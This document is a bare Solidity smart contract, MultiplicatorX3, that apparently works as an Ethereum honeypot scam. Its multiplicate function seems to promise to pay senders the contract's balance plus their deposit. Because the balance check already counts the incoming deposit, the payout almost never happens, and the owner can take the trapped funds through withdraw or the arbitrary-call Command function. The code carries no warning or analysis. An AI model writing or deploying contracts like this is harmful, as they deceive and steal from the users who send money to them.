 contract MultiplicatorX3 {
address public Owner = msg.sender;
function() public payable{}
function withdraw() payable public{
require(msg.sender == Owner);
Owner.transfer(this.balance);
}
function Command(address adr,bytes data) payable public{
require(msg.sender == Owner);
adr.call.value(msg.value)(data);
}
function multiplicate(address adr) public payable{
if(msg.value>=this.balance){
adr.transfer(this.balance+msg.value);
}
}
}